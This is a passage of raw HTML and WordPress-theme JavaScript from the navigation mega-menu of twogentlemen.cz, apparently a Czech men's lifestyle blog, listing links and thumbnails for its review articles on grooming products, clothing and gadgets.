href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "18";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "4";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
